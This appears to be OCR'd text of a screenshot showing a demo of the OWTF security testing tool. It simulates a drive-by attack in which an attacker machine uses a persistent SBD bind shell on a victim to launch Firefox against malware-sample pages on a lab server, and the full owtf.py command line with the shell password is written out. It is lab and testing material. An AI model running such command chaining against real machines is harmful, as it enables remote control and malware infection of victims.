 File Edit View Bookmarks Settings Help
demos
DEMO 1: AUX PLUGIN DEMO - DriveBy Simulation
SCENARIO:
1) Victim machine runs OWTF Agent: Persistent SBD listener (bind shell
)
2) Attacker machine runs the 'SBD Command Chainer' aux plugin
3) Attacker machine instructs the OWTF Agent to visit a number of mali
cious links
# owtf.py -f -o SBD_CommandChainer RHOST=192.168.7.7 ISHELL_EXIT_METHOD
=wait ISHELL_COMMANDS_BEFORE_EXIT="sleep 5#killall firefox" COMMAND_PRE
FIX="nohup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/m
alware-samples/test_00" COMMAND_SUFIX=".html &" TEST="01,02,03,04,05,06
,07,08,09,10" SBD_PASSWORD="OWTFtest"
demos manual 1 manual 2 manual 3 192.168.7.7